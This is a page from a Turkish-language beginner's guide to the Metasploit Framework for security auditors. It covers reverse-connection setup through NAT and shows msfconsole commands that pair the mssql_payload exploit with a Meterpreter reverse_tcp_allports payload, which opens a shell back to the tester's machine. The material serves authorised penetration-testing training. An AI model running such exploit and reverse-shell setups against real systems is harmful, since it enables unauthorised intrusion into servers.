 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                   Ocak 2013


bağlantısında da karşılaşıldığı üzere denetmen sistemin de NAT'a tabi olması
gerekebilir. Hedef sistemde çalıştırılacak Payload denetmen sisteminin bir portuna
bağlanmak isterken, Metasploit Framework'ün dinlediği IP adresi ve portun farklı olması
gerekebilir. Bu şekilde karşılaşılan senaryoda hedef sistemin bağlanmak için kullanacağı
TCP portu show advanced ile görülebilecek CPORT değişkenine, IP adresi ise CHOST
değişkenine atanmalıdır. Metasploit Framework'ün dinlemesi gereken TCP portu ve IP
adresi ise LPORT ve LHOST değişkenlerine atanmalıdır.


3.6.4 Uygun Port Bulunarak Ters Bağlantı Kurulması
Hedef sistemin sadece servis sunduğu bir portunun erişilebilir olduğu, denetmen sisteme
ise erişebileceği portların hiç bilinmediği senaryo ile de sıklıkla karşılaşılmaktadır. Birçok
exploit'in sadece bir kullanımlık hakkı olduğu dikkate alınırsa, hedefin denetmen
sistemine bağlanması şansa bırakılmamalıdır. Bu noktada en uygun yöntem hedef
sistemin, denetmen sistemine erişebileceği tüm potansiyel portların sırayla denenmesi
ve uygun porttan bağlantının sağlanmasıdır.


Aşağıdaki örnekte hedef sistemin sadece Microsoft SQL servisine erişim sağlanabildiği,
hedeften gelebilecek bağlantının ise hangi portlardan gerçekleşebileceğinin bilinmemesi
dikkate alınmıştır. Bu nedenle Payload olarak seçilen Meterpreter için
(windows/meterpreter/reverse_tcp_allports) modülü kullanılmıştır, tüm portlardan ters
bağlantı deneyecek modüller isminde reverse_tcp_allports ifadesini barındırmaktadır.
Örnekte Microsoft SQL servisinin yönetici parolası zaafiyeti ile yüklenecek Payload
olarak Meterpreter seçilmiş ve LPORT ayarına dokunulmamıştır. Böylece hedef sistem,
denetmen sistemin tüm portlarına sırayla bağlanmaya çalışırken; denetmen sistemi ise
LPORT değeri 1 olduğu için tüm uygun portları dinlemektedir.


    msf > use exploit/windows/mssql/mssql_payload
    msf exploit(mssql_payload) > set PAYLOAD windows/meterpreter/reverse_tcp_allports
    PAYLOAD => windows/meterpreter/reverse_tcp_allports
    msf exploit(mssql_payload) > set RHOST 192.168.1.32
    RHOST => 192.168.1.32
    msf exploit(mssql_payload) > set LHOST 192.168.1.11
    LHOST => 192.168.1.11
    msf exploit(mssql_payload) > show options

    Module options (exploit/windows/mssql/mssql_payload):

       Name                   Current Setting   Required    Description
       ----                   ---------------   --------    -----------
       METHOD                 cmd               yes         Which payload delivery method to use


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                Sayfa 121
 